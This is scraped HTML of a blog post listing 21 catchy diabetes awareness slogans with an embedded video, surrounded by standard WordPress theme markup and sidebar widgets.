		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=21+Catchy+Diabetes+Slogans%20-%20https%3A%2F%2Fblogcastfm.com%2F21-catchy-diabetes-slogans%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        
        <p>There are several common forms of diabetes. From affecting the way the body produces sugar to a chronic condition in which the pancreas produces little to no insulin, almost 10% of the population has been diagnosed. To raise awareness to this preventable disease, here are some catchy diabetes slogans that capture the essence of this condition.</p>
<p>A spoon full of insulin helps the sugar go down.<br />
Be well, know your BGL.<br />
Blood sugar – the world’s greatest scapegoat.<br />
Diabetes, It’s only a word not a sentence.<br />
Diabetics are naturally sweet.<br />
Finger Prickin’ Good.<br />
Got insulin?<br />
Help cure Diabetes<br />
I Am A Walking Science Experiment.<br />
I shoot up when I get high.<br />
I’m not ill, my pancreas is just lazy.<br />
Insulin is not a cure – it’s life support.<br />
My pancreas is on strike.<br />
My pancreas runs on AAA batteries.<br />
Never Underestimate The Power Of A Diabetic.<br />
One Day I Would Love To Say I Had Diabetes.<br />
Someone I love needs a cure.<br />
Sugar, sugar you give me a rush!<br />
Tomorrow’s prevention, today.<br />
What’s your type?<br />
Who’s your sugar daddy?</p>
<p>Here is a look at some of the most common myths and facts about diabetes. </p>
<p><div class="rll-youtube-player" data-id="ub1koVv_tfE" data-query="controls=0"></div><noscript><iframe width="640" height="360" src="https://www.youtube.com/embed/ub1koVv_tfE?controls=0" frameborder="0" allowfullscreen></iframe></noscript></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2F21-catchy-diabetes-slogans%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=21+Catchy+Diabetes+Slogans&url=https%3A%2F%2Fblogcastfm.com%2F21-catchy-diabetes-slogans%2F&via=BlogCastFM"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/21-catchy-diabetes-slogans/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/21-catchy-diabetes-slogans/&amp;media=https://blogcastfm.com/wp-content/uploads/2017/02/21-Catchy-Diabetes-Slogans.jpg&description=21+Catchy+Diabetes+Slogans" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=21+Catchy+Diabetes+Slogans%20-%20https%3A%2F%2Fblogcastfm.com%2F21-catchy-diabetes-slogans%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogcastfm.com/21-catchy-diabetes-slogans/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blogcastfm.com/21-catchy-diabetes-slogans/" data-text="21 Catchy Diabetes Slogans" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blogcastfm.com/22-good-stop-animal-abuse-slogans/">22 Good Stop Animal Abuse Slogans</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blogcastfm.com/24-good-distracted-driving-slogans/">24 Good Distracted Driving Slogans</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blogcastfm.com/author/blogcastfmadmin/">Brandon Gaille</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brandon Gaille"></span><meta itemprop="datePublished" content="2017-02-06T10:00:21+00:00"><meta itemprop="dateModified" content="2017-02-01T22:02:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogcastfm.com/21-catchy-diabetes-slogans/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png"></span><meta itemprop="name" content="BlogCastFM"></span><meta itemprop="headline " content="21 Catchy Diabetes Slogans"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogcastfm.com/wp-content/uploads/2017/02/21-Catchy-Diabetes-Slogans.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69689a6ad3a6f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69689a6ad3a6f" ><script>var block_td_uid_3_69689a6ad3a6f = new tdBlock();
block_td_uid_3_69689a6ad3a6f.id = "td_uid_3_69689a6ad3a6f";
block_td_uid_3_69689a6ad3a6f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_69689a6ad3a6f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69689a6ad3a6f_rand","tdc_css_class_style":"td_uid_3_69689a6ad3a6f_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1053,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_69689a6ad3a6f.td_column_number = "3";
block_td_uid_3_69689a6ad3a6f.block_type = "td_block_related_posts";
block_td_uid_3_69689a6ad3a6f.post_count = "3";
block_td_uid_3_69689a6ad3a6f.found_posts = "116";
block_td_uid_3_69689a6ad3a6f.header_color = "";
block_td_uid_3_69689a6ad3a6f.ajax_pagination_infinite_stop = "";
block_td_uid_3_69689a6ad3a6f.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_3_69689a6ad3a6f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69689a6ad5063" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69689a6ad3a6f" href="#">RELATED ARTICLES</a><a id="td_uid_5_69689a6ad5066" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69689a6ad3a6f" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69689a6ad3a6f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/25-catchy-valentines-day-slogans/" rel="bookmark" title="25 Catchy Valentines Day Slogans"><img width="218" height="136" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/25-Catchy-Valentines-Day-Slogans-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="25 Catchy Valentines Day Slogans" title="25 Catchy Valentines Day Slogans"/></a></div>                <a href="https://blogcastfm.com/category/list-of-good-slogans/" class="td-post-category">List of Good Slogans</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/25-catchy-valentines-day-slogans/" rel="bookmark" title="25 Catchy Valentines Day Slogans">25 Catchy Valentines Day Slogans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/27-best-track-field-team-slogans/" rel="bookmark" title="27 Best Track and Field Team Slogans"><img width="218" height="136" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/27-Best-Track-and-Field-Team-Slogans-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="27 Best Track and Field Team Slogans" title="27 Best Track and Field Team Slogans"/></a></div>                <a href="https://blogcastfm.com/category/list-of-good-slogans/" class="td-post-category">List of Good Slogans</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/27-best-track-field-team-slogans/" rel="bookmark" title="27 Best Track and Field Team Slogans">27 Best Track and Field Team Slogans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogcastfm.com/21-catchy-stress-management-slogans/" rel="bookmark" title="21 Catchy Stress Management Slogans"><img width="218" height="136" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/03/21-Catchy-Stress-Management-Slogans-681x426.jpg 681w" sizes="(max-width: 218px) 100vw, 218px" alt="21 Catchy Stress Management Slogans" title="21 Catchy Stress Management Slogans"/></a></div>                <a href="https://blogcastfm.com/category/list-of-good-slogans/" class="td-post-category">List of Good Slogans</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/21-catchy-stress-management-slogans/" rel="bookmark" title="21 Catchy Stress Management Slogans">21 Catchy Stress Management Slogans</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69689a6ad3a6f" data-td_block_id="td_uid_3_69689a6ad3a6f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69689a6ad3a6f" data-td_block_id="td_uid_3_69689a6ad3a6f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-pages-vs-posts/">WordPress Pages vs Posts</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/blogspot-vs-wordpress/">Blogspot vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/typepad-vs-wordpress/">Typepad vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/drupal-vs-wordpress/">Drupal vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/embed-youtube-video-wordpress/">How to Embed a Youtube Video in WordPress</a>
						</li>
				</ul>
		</aside>		                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_69689a6ada391_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69689a6ada391" ><script>var block_td_uid_7_69689a6ada391 = new tdBlock();
block_td_uid_7_69689a6ada391.id = "td_uid_7_69689a6ada391";
block_td_uid_7_69689a6ada391.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_69689a6ada391_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69689a6ada391_rand","tdc_css_class_style":"td_uid_7_69689a6ada391_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69689a6ada391.td_column_number = "1";
block_td_uid_7_69689a6ada391.block_type = "td_block_7";
block_td_uid_7_69689a6ada391.post_count = "0";
block_td_uid_7_69689a6ada391.found_posts = "0";
block_td_uid_7_69689a6ada391.header_color = "";
block_td_uid_7_69689a6ada391.ajax_pagination_infinite_stop = "";
block_td_uid_7_69689a6ada391.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_7_69689a6ada391);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_69689a6ada391 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-18"><a href="https://blogcastfm.com/category/design/" title="These blog design tips will decrease your bounce rate and increase your subscribers.">Blog Design Tips</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blogcastfm.com/category/monetization/" title="These incredible blog monetization strategies will dramatically increase your blog&#039;s revenue streams.">Blog Monetization Strategies</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogcastfm.com/category/blogging/" title="Get expert blogging advice from our featured articles with proven techniques.">Expert Blogging Advice</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blogcastfm.com/category/featured/" title="Take a look at our top 20 most shared posts on blogging.">Featured Posts on Blogging</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blogcastfm.com/category/list-of-good-slogans/" >List of Good Slogans</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blogcastfm.com/category/list-of-good-team-names/" >List of Good Team Names</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blogcastfm.com/category/marketing/" title="These remarkable marketing tips will triple the traffic to your blog.">Marketing Tips for Bloggers</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogcastfm.com/category/plugins/" title="We rank the best WordPress plugins that can make your blog amazing.">The Best WordPress Plugins</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://blogcastfm.com/category/wordpress/" title="These terrific WordPress blog tips will make your site look awesome and teach you how to get loads of visitors.">WordPress Blog Tips</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blogcastfm.com/category/writing/" title="These sensational blog writing tips will make your readers come back to your site everyday.">Writing Tips for Bloggers</a>
</li>
		</ul>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_69689a6adb757_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69689a6adb757" ><script>var block_td_uid_8_69689a6adb757 = new tdBlock();
block_td_uid_8_69689a6adb757.id = "td_uid_8_69689a6adb757";
block_td_uid_8_69689a6adb757.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_69689a6adb757_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69689a6adb757_rand","tdc_css_class_style":"td_uid_8_69689a6adb757_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69689a6adb757.td_column_number = "1";
block_td_uid_8_69689a6adb757.block_type = "td_block_7";
block_td_uid_8_69689a6adb757.post_count = "3";
block_td_uid_8_69689a6adb757.found_posts = "293";
block_td_uid_8_69689a6adb757.header_color = "";
block_td_uid_8_69689a6adb757.ajax_pagination_infinite_stop = "";
block_td_uid_8_69689a6adb757.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_69689a6adb757);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_69689a6adb757 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/Blogging-For-Beginners-Tips-And-Tricks-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="Blogging For Beginners Tips And Tricks" title="Blogging For Beginners Tips And Tricks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/blogging-for-beginners-tips-and-tricks/" rel="bookmark" title="Blogging For Beginners Tips And Tricks">Blogging For Beginners Tips And Tricks</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/05/34-Funny-Pumpkin-Names-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="34 Funny Pumpkin Names" title="34 Funny Pumpkin Names"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/34-funny-pumpkin-names/" rel="bookmark" title="34 Funny Pumpkin Names">34 Funny Pumpkin Names</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins.jpg 800w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2015/03/4-Best-Free-Wordpress-News-Plugins-640x401.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="4 Best Free Wordpress News Plugins" title="4 Best Free WordPress News Plugins"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/4-best-free-wordpress-news-plugins/" rel="bookmark" title="4 Best Free WordPress News Plugins">4 Best Free WordPress News Plugins</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-website/">WordPress vs Website</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-secure-wordpress/">How to Secure WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/important-wordpress-security-tips/">Most Important WordPress Security Tips</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/create-database-wordpress/">How to Create a Database for WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-com-vs-wordpress-org/">WordPress.com vs WordPress.org</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/add-wordpress-comment-captcha/">How to Add a WordPress Comment Captcha</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/wordpress-vs-blogger/">WordPress vs Blogger</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/how-to-backup-wordpress/">How to Backup WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/tumblr-vs-wordpress/">Tumblr vs WordPress</a>
						</li>
					<li>
				<a href="https://blogcastfm.com/disable-comments-wordpress/">How to Disable Comments on WordPress</a>
						</li>
				</ul>
		</aside>		            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_9_69689a6adec97_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69689a6adec97" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://blogcastfm.com/category/list-of-good-slogans/">List of Good Slogans<span class="td-cat-no">117</span></a></li><li><a href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips<span class="td-cat-no">63</span></a></li><li><a href="https://blogcastfm.com/category/list-of-good-team-names/">List of Good Team Names<span class="td-cat-no">52</span></a></li><li><a href="https://blogcastfm.com/category/plugins/">The Best WordPress Plugins<span class="td-cat-no">21</span></a></li><li><a href="https://blogcastfm.com/category/featured/">Featured Posts on Blogging<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/blogging/">Expert Blogging Advice<span class="td-cat-no">20</span></a></li><li><a href="https://blogcastfm.com/category/marketing/">Marketing Tips for Bloggers<span class="td-cat-no">8</span></a></li><li><a href="https://blogcastfm.com/category/writing/">Writing Tips for Bloggers<span class="td-cat-no">6</span></a></li><li><a href="https://blogcastfm.com/category/design/">Blog Design Tips<span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://blogcastfm.com/2019/08/'> August 2019 </option>
	<option value='https://blogcastfm.com/2019/07/'> July 2019 </option>
	<option value='https://blogcastfm.com/2019/06/'> June 2019 </option>
	<option value='https://blogcastfm.com/2019/05/'> May 2019 </option>
	<option value='https://blogcastfm.com/2019/04/'> April 2019 </option>
	<option value='https://blogcastfm.com/2019/03/'> March 2019 </option>
	<option value='https://blogcastfm.com/2019/02/'> February 2019 </option>
	<option value='https://blogcastfm.com/2019/01/'> January 2019 </option>
	<option value='https://blogcastfm.com/2018/12/'> December 2018 </option>
	<option value='https://blogcastfm.com/2018/11/'> November 2018 </option>
	<option value='https://blogcastfm.com/2018/10/'> October 2018 </option>
	<option value='https://blogcastfm.com/2018/09/'> September 2018 </option>
	<option value='https://blogcastfm.com/2018/08/'> August 2018 </option>
	<option value='https://blogcastfm.com/2018/07/'> July 2018 </option>
	<option value='https://blogcastfm.com/2018/06/'> June 2018 </option>
	<option value='https://blogcastfm.com/2018/05/'> May 2018 </option>
	<option value='https://blogcastfm.com/2018/04/'> April 2018 </option>
	<option value='https://blogcastfm.com/2018/03/'> March 2018 </option>
	<option value='https://blogcastfm.com/2018/02/'> February 2018 </option>
	<option value='https://blogcastfm.com/2018/01/'> January 2018 </option>
	<option value='https://blogcastfm.com/2017/12/'> December 2017 </option>
	<option value='https://blogcastfm.com/2017/11/'> November 2017 </option>
	<option value='https://blogcastfm.com/2017/10/'> October 2017 </option>
	<option value='https://blogcastfm.com/2017/09/'> September 2017 </option>
	<option value='https://blogcastfm.com/2017/08/'> August 2017 </option>
	<option value='https://blogcastfm.com/2017/07/'> July 2017 </option>
	<option value='https://blogcastfm.com/2017/06/'> June 2017 </option>
	<option value='https://blogcastfm.com/2017/05/'> May 2017 </option>
	<option value='https://blogcastfm.com/2017/04/'> April 2017 </option>
	<option value='https://blogcastfm.com/2017/03/'> March 2017 </option>
	<option value='https://blogcastfm.com/2017/02/'> February 2017 </option>
	<option value='https://blogcastfm.com/2017/01/'> January 2017 </option>
	<option value='https://blogcastfm.com/2016/12/'> December 2016 </option>
	<option value='https://blogcastfm.com/2016/11/'> November 2016 </option>
	<option value='https://blogcastfm.com/2016/10/'> October 2016 </option>
	<option value='https://blogcastfm.com/2016/09/'> September 2016 </option>
	<option value='https://blogcastfm.com/2016/08/'> August 2016 </option>
	<option value='https://blogcastfm.com/2016/07/'> July 2016 </option>
